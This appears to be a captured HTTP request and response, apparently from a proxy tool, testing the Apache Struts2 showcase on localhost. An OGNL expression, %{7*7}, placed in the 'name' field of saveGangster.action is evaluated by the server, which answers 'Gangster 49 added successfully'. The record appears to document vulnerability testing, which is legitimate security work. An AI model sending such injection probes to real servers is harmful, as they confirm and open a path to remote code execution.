 Raw Params Headers Hex
POST /showcase/integration/saveGangster.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://localhost:8080
Connection: close
Referer:
http://localhost:8080/showcase/integration/editGangster.action;jsessionid=97012E36AD9CCCE9EF6767CAD815A25C
Cookie: JSESSIONID=97012E36AD9CCCE9EF6767CAD815A25C
Upgrade-Insecure-Requests: 1
name=%25{7*7}&age=13&__checkbox_bustedBefore=true&description=qwe
Raw Headers Hex HTML Render
class="icon-share"></i> Struts2 Website</a>
</li>
<li><a
href="http://struts.apache.org/2.x/docs/home.html"><i class="icon-share"></i>
Documentation</a></li>
</ul>
</li>
</ul>
</div>
<!--/.nav-collapse -->
</div>
</div>
</div>
<div class="page-header">
<h1>Struts1 Integration - Result</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul class="alert alert-info">
<li><span>Gangster 49 added successfully</span></li>
</ul>